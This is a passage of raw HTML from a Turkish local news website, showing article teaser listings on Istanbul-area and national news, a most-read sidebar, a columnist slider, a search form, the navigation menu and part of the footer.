href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/balcioglu-demokrasiye-inanmiyor-mu/2017/" rel="external" title="Balcıoğlu demokrasiye inanmıyor mu?"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/balcioglu-demokrasiye-inanmiyor-mu-4222-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/balcioglu-demokrasiye-inanmiyor-mu-4222-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/balcioglu-demokrasiye-inanmiyor-mu-4222-t.jpg" alt="Balcıoğlu demokrasiye inanmıyor mu?" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/balcioglu-demokrasiye-inanmiyor-mu/2017/" rel="external" title="Balcıoğlu demokrasiye inanmıyor mu?" class="list-title mt-1 h-2x">Balcıoğlu demokrasiye inanmıyor mu?</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/muhtesem-dugun-fatih-aydin-ve-serap-bildi-dunyaevine-girdi/19773/" rel="external" title="MUHTEŞEM DÜĞÜN! Fatih Aydın ve Serap Bildi Dünyaevine Girdi"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/muhtesem-dugun-fatih-aydin-ve-serap-bildi-dunyaevine-girdi-8408-twebp.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/muhtesem-dugun-fatih-aydin-ve-serap-bildi-dunyaevine-girdi-8408-t.jpeg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/muhtesem-dugun-fatih-aydin-ve-serap-bildi-dunyaevine-girdi-8408-t.jpeg" alt="MUHTEŞEM DÜĞÜN! Fatih Aydın ve Serap Bildi Dünyaevine Girdi" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/muhtesem-dugun-fatih-aydin-ve-serap-bildi-dunyaevine-girdi/19773/" rel="external" title="MUHTEŞEM DÜĞÜN! Fatih Aydın ve Serap Bildi Dünyaevine Girdi" class="list-title mt-1 h-2x">MUHTEŞEM DÜĞÜN! Fatih Aydın ve Serap Bildi Dünyaevine Girdi</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis/19755/" rel="external" title="TBMM’deki Taciz Skandalında Yeni İddialar: 2018’de İki Ayrı Olay Daha Yaşanmış"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis-5552_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis-5552_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis-5552_t.jpg" alt="TBMM’deki Taciz Skandalında Yeni İddialar: 2018’de İki Ayrı Olay Daha Yaşanmış" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis/19755/" rel="external" title="TBMM’deki Taciz Skandalında Yeni İddialar: 2018’de İki Ayrı Olay Daha Yaşanmış" class="list-title mt-1 h-2x">TBMM’deki Taciz Skandalında Yeni İddialar: 2018’de İki Ayrı Olay Daha Yaşanmış</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti/19724/" rel="external" title="İstanbul Trafiğinde Yeni Dönem: 84 Güzergâhta Hız Limitleri Değişti"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti-7294_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti-7294_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti-7294_t.jpg" alt="İstanbul Trafiğinde Yeni Dönem: 84 Güzergâhta Hız Limitleri Değişti" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti/19724/" rel="external" title="İstanbul Trafiğinde Yeni Dönem: 84 Güzergâhta Hız Limitleri Değişti" class="list-title mt-1 h-2x">İstanbul Trafiğinde Yeni Dönem: 84 Güzergâhta Hız Limitleri Değişti</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli/19719/" rel="external" title="İstanbul'da Sosyal Medya Üzerinden Dezenformasyona Müdahale: İki Hesaba Erişim Engeli"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli-7294_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli-7294_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli-7294_t.jpg" alt="İstanbul'da Sosyal Medya Üzerinden Dezenformasyona Müdahale: İki Hesaba Erişim Engeli" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli/19719/" rel="external" title="İstanbul'da Sosyal Medya Üzerinden Dezenformasyona Müdahale: İki Hesaba Erişim Engeli" class="list-title mt-1 h-2x">İstanbul'da Sosyal Medya Üzerinden Dezenformasyona Müdahale: İki Hesaba Erişim Engeli</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/yilmaz-dan-baris-ve-kardeslik-vurgusu/19711/" rel="external" title="Yılmaz'dan barış ve kardeşlik vurgusu"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/yilmaz-dan-baris-ve-kardeslik-vurgusu-6052-twebp.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/10/yilmaz-dan-baris-ve-kardeslik-vurgusu-6052-t.jpeg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/10/yilmaz-dan-baris-ve-kardeslik-vurgusu-6052-t.jpeg" alt="Yılmaz'dan barış ve kardeşlik vurgusu" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/yilmaz-dan-baris-ve-kardeslik-vurgusu/19711/" rel="external" title="Yılmaz'dan barış ve kardeşlik vurgusu" class="list-title mt-1 h-2x">Yılmaz'dan barış ve kardeşlik vurgusu</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/istanbul-surf-casting-balik-yakalama-yarismasi-yapildi/19659/" rel="external" title="İstanbul Surf Casting Balık Yakalama Yarışması yapıldı"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/istanbul-surf-casting-balik-yakalama-yarismasi-yapildi-6477-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/09/istanbul-surf-casting-balik-yakalama-yarismasi-yapildi-6477-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/09/istanbul-surf-casting-balik-yakalama-yarismasi-yapildi-6477-t.jpg" alt="İstanbul Surf Casting Balık Yakalama Yarışması yapıldı" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/istanbul-surf-casting-balik-yakalama-yarismasi-yapildi/19659/" rel="external" title="İstanbul Surf Casting Balık Yakalama Yarışması yapıldı" class="list-title mt-1 h-2x">İstanbul Surf Casting Balık Yakalama Yarışması yapıldı</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/burasi-bir-cimento-fabrikasi-degildir/19619/" rel="external" title="BURASI BİR ÇİMENTO FABRİKASI DEĞİLDİR!"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/burasi-bir-cimento-fabrikasi-degildir-1151-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/burasi-bir-cimento-fabrikasi-degildir-1151-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/08/burasi-bir-cimento-fabrikasi-degildir-1151-t.jpg" alt="BURASI BİR ÇİMENTO FABRİKASI DEĞİLDİR!" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/burasi-bir-cimento-fabrikasi-degildir/19619/" rel="external" title="BURASI BİR ÇİMENTO FABRİKASI DEĞİLDİR!" class="list-title mt-1 h-2x">BURASI BİR ÇİMENTO FABRİKASI DEĞİLDİR!</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/site-sakinlerinin-isyani-suruyor/19613/" rel="external" title="Site Sakinlerinin İsyanı Sürüyor..."><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/site-sakinlerinin-isyani-suruyor-1567-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/site-sakinlerinin-isyani-suruyor-1567-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/08/site-sakinlerinin-isyani-suruyor-1567-t.jpg" alt="Site Sakinlerinin İsyanı Sürüyor..." class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/site-sakinlerinin-isyani-suruyor/19613/" rel="external" title="Site Sakinlerinin İsyanı Sürüyor..." class="list-title mt-1 h-2x">Site Sakinlerinin İsyanı Sürüyor...</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/gazetecilik-mi-suc-bitmemis-konut-projesi-satmak-mi/1978/" rel="external" title="Gazetecilik mi suç, bitmemiş konut projesi satmak mı?"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/gazetecilik-mi-suc-bitmemis-konut-projesi-satmak-mi-4014-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/gazetecilik-mi-suc-bitmemis-konut-projesi-satmak-mi-4014-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/08/gazetecilik-mi-suc-bitmemis-konut-projesi-satmak-mi-4014-t.jpg" alt="Gazetecilik mi suç, bitmemiş konut projesi satmak mı?" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/gazetecilik-mi-suc-bitmemis-konut-projesi-satmak-mi/1978/" rel="external" title="Gazetecilik mi suç, bitmemiş konut projesi satmak mı?" class="list-title mt-1 h-2x">Gazetecilik mi suç, bitmemiş konut projesi satmak mı?</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/kritik-zirve-fidan-kalin-ve-guler-bir-araya-geldi/19603/" rel="external" title="Kritik Zirve: Fidan, Kalın ve Güler Bir Araya Geldi"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/kritik-zirve-fidan-kalin-ve-guler-bir-araya-geldi-4828_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/08/kritik-zirve-fidan-kalin-ve-guler-bir-araya-geldi-4828_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/08/kritik-zirve-fidan-kalin-ve-guler-bir-araya-geldi-4828_t.jpg" alt="Kritik Zirve: Fidan, Kalın ve Güler Bir Araya Geldi" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/kritik-zirve-fidan-kalin-ve-guler-bir-araya-geldi/19603/" rel="external" title="Kritik Zirve: Fidan, Kalın ve Güler Bir Araya Geldi" class="list-title mt-1 h-2x">Kritik Zirve: Fidan, Kalın ve Güler Bir Araya Geldi</a> </div> </div> </div> </div> </div> <div class="col-md-12 d-flex justify-content-center my-3 py-3"> <div class="morebox"> <a href="#" class="get_ajax_data button btn btn-primary" data-page="2" data-url="https://www.yorungehaber.com/template/prime/news-category-ajax.php?katid=15">Daha Fazla Getir</a> </div> </div> </div> <div class="col-md-4 d-print-none sidebar"><div class="my-3"><div class="heading">Çok Okunan Haberler</div> <div class="popular-posts"> <a href="https://www.yorungehaber.com/bakan-uraloglu-canli-yayinda-fenalasti/19817/" title="Bakan Uraloğlu canlı yayında fenalaştı" rel="external"><div class="list-item block block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" alt="Bakan Uraloğlu canlı yayında fenalaştı" class="img-fluid lazy maxh3" width="384" height="208"></picture> <div class="list-content home-hover"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews"> Bakan Uraloğlu canlı yayında fenalaştı </div> </div> </div> </div> </a> <a href="https://www.yorungehaber.com/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi/19818/" title="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" rel="external"><div class="list-item block block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" alt="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" class="img-fluid lazy maxh3" width="384" height="208"></picture> <div class="list-content home-hover"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews"> Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı </div> </div> </div> </div> </a> <a href="https://www.yorungehaber.com/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti/19816/" title="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" rel="external"><div class="list-item block block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" alt="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" class="img-fluid lazy maxh3" width="384" height="208"></picture> <div class="list-content home-hover"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews"> İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı </div> </div> </div> </div> </a> </div> </div> <div class="bg-white py-3"> <div class="b-b d-flex justify-content-between py-2 mb-1 px-4"> <div class="text font-weight-bold text-uppercase heading"> Köşe Yazarları </div> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="text-muted" rel="external"><i title="Tümü" class="far fa-bars"></i></a> </div> <div class="yazarlar-blok-slider swiper-container"> <div class="swiper-wrapper"> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/yazarlar/alparslan-ermis/esnaf-odasi-secimlerinde-ne-oldu/2024/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title="Esnaf Odası seçimlerinde ne oldu?"> <picture> <source data-srcset="https://www.yorungehaber.com/images/yazarlar/2025/10/alparslan-ermis-6052-t.webp?v=2023041814104320241025223211" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/yazarlar/2025/10/alparslan-ermis-6052-t.jpg?v=2023041814104320241025223211" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" width="80" height="90" data-src="https://www.yorungehaber.com/images/yazarlar/2025/10/alparslan-ermis-6052-t.jpg?v=2023041814104320241025223211" alt="Alparslan ERMİŞ" class="img-fluid w-92 media bg-transparent lazy rounded-circle" ></picture> <div class="flex-fill ml-3"> <div class="font-weight-bold list-title my-1"> Alparslan ERMİŞ </div> <div class="text-16 h-2x"> Esnaf Odası seçimlerinde ne oldu? </div> </div> </a> <a href="https://www.yorungehaber.com/yazarlar/irfan-ermis/bazen-dertlesmek-lazim/1693/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title="Bazen dertleşmek lazım! "> <img src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/yazarlar/irfanermis_c35c8586e954eef30a1e.png?v=2023041814104320241025223211" width="80" height="90" alt="Bazen dertleşmek lazım! " class="img-fluid w-92 media bg-transparent lazy rounded-circle" /> <div class="flex-fill ml-3"> <div class="font-weight-bold list-title my-1"> İrfan ERMİŞ </div> <div class="text-16 h-2x"> Bazen dertleşmek lazım! </div> </div> </a> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi/2023/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi"> <img src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/yazarlar/ahmetermis_fd86543888722838c37a.png?v=2023041814104320241025223211" width="80" height="90" alt="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" class="img-fluid w-92 media bg-transparent lazy rounded-circle" /> <div class="flex-fill ml-3"> <div class="font-weight-bold list-title my-1"> Ahmet ERMİŞ </div> <div class="text-16 h-2x"> Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/yazarlar/huseyin-kuru/sektorde-yasanan-gelismeler/1823/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title="Sektörde yaşanan gelişmeler..."> <img src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/yazarlar/huseyinkuru_70eb50fb83a895bec66c.png?v=2023041814104320241025223211" width="80" height="90" alt="Sektörde yaşanan gelişmeler..." class="img-fluid w-92 media bg-transparent lazy rounded-circle" /> <div class="flex-fill ml-3"> <div class="font-weight-bold list-title my-1"> Hüseyin KURU </div> <div class="text-16 h-2x"> Sektörde yaşanan gelişmeler... </div> </div> </a> <a href="https://www.yorungehaber.com/yazarlar/mutlu-ural/algisal-motor-yetenekler/1926/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title="Algısal Motor Yetenekler"> <img src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/yazarlar/mutlu_urall_a5c50be57f95c47aa422.png?v=2023041814104320241025223211" width="80" height="90" alt="Algısal Motor Yetenekler" class="img-fluid w-92 media bg-transparent lazy rounded-circle" /> <div class="flex-fill ml-3"> <div class="font-weight-bold list-title my-1"> Mutlu Ural </div> <div class="text-16 h-2x"> Algısal Motor Yetenekler </div> </div> </a> </div> </div> <div class="swiper-button-next"><svg width="24" height="24"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-right" /> </svg></div> <div class="swiper-button-prev"><svg width="24" height="24"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-left" /> </svg></div> </div></div></div> </div> </div></main> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg></a> <form role="search" action="https://www.yorungehaber.com/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1" > <input type="hidden" name="token" value="cb27a8a692319d21a4ac8d237fff02e4"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external">Çatalca</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external">SİLİVRİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external">GÜNDEM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external">YAŞAM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external">MAGAZİN</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external">SİYASET</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR" rel="external">SEKTÖR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/bilim/" title="BİLİM" rel="external">BİLİM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/medya/" title="MEDYA" rel="external">MEDYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ" rel="external">ASAYİŞ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ" rel="external">TEKNOLOJİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM" rel="external">EĞİTİM</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/gundem/" title="GÜNDEM">GÜNDEM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK">SAĞLIK</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/samsun/" title="SAMSUN">SAMSUN</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ">SİLİVRİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li></ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul 